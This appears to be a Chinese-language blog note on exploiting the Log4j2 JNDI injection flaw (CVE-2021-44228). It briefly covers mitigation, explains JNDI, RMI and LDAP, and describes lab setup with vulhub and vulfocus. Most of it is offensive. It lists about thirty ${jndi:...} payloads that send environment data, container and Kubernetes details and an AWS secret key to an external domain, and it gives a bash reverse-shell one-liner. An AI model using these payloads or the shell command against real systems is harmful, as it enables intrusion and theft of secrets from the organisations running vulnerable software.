web打点漏洞

Apache Log4j2 lookup feature JNDI injection (CVE-2021-44228)

Log4j 2.x mitigation Upgrade to Log4j 2.3.2 (for Java 6), 2.12.4 (for Java 7), or 2.17.1 (for Java 8 and later).

简介: Log4j2 是 Java 开发常用的日志框架,该漏洞触发条件低,危害大 , poc:${java.version},他 可以通过远程加载恶意类(classloader)的方式执行代码,常见的检测方式是通过dnslog将流量外带;

日志输出原理 string log="变量输入"; logger.info/error("日志:{}",log)

jndi注入(java naming and directory interface中文解释java命名和目录接口):作用于查找、访问各 种资源的通用接口 支持服务:Dns、ldap、rmi等

rmi为命名服务,一种键值对绑定,通过键名检索键值 ldap为目录服务,通过对象属性来检索对象,例:通过班级--》姓名这种方式去查找某个人,班级、姓 名等为某个人的属性

漏洞复现:



环境搭建 ①vulhub

通过vulhub搭建 前提检查自己的端口是否被占用

②vulfocus

https://vulfocus.cn/#/dashboard

由于log4j模块为记录日志,故无法肉眼直接看到漏洞回显,需要使用dnslog这种外带数据平台做辅助 利用公开poc,配合dnslog平台验证漏洞是否存在



可尝试执行任意代码,如反弹shell

${jndi:ldap://${env:user}.domain.com/exp} ${jndi:dns://${hostName}.domain.com/a} ${jndi:dns://${env:COMPUTERNAME}.domain.com/a} ${jndi:dns://${env:USERDOMAIN}.domain.com/a} ${jndi:dns://${env:AWS_SECRET_ACCESS_KEY.domain.com/a} ${jndi:ldap://${ctx:loginId}.domain.com/j} ${jndi:ldap://${map:type}.domain.com/j} ${jndi:ldap://${filename}.domain.com/j} ${jndi:ldap://${date:MM-dd-yyyy}.domain.com/j} ${jndi:ldap://${docker:containerId}.domain.com/j} ${jndi:ldap://${docker:containerName}.domain.com/j} ${jndi:ldap://${docker:imageName}.domain.com/j} ${jndi:ldap://${env:USER}.domain.com/j} ${jndi:ldap://${event:Marker}.domain.com/j} ${jndi:ldap://${mdc:UserId}.domain.com/j} ${jndi:ldap://${java:runtime}.domain.com/j} ${jndi:ldap://${java:vm}.domain.com/j} ${jndi:ldap://${java:os}.domain.com/j} ${jndi:ldap://${jndi:logging/context-name}.domain.com/j} ${jndi:ldap://${hostName}.domain.com/j} ${jndi:ldap://${docker:containerId}.domain.com/j} ${jndi:ldap://${k8s:accountName}.domain.com/j} ${jndi:ldap://${k8s:clusterName}.domain.com/j} ${jndi:ldap://${k8s:containerId}.domain.com/j} ${jndi:ldap://${k8s:containerName}.domain.com/j} ${jndi:ldap://${k8s:host}.domain.com/j} ${jndi:ldap://${k8s:labels.app}.domain.com/j} ${jndi:ldap://${k8s:labels.podTemplateHash}.domain.com/j}

①在自己本机监听端口(一般jndi漏洞需要自己购买云服务器,需要公网ip)

②将反弹shell 的代码套用java通用格式

bash -i >& /dev/tpc/ip/端口 0>&1

bash -i >& /dev/tpc/ip/端口 0>&1

还没有评论,来说两句吧...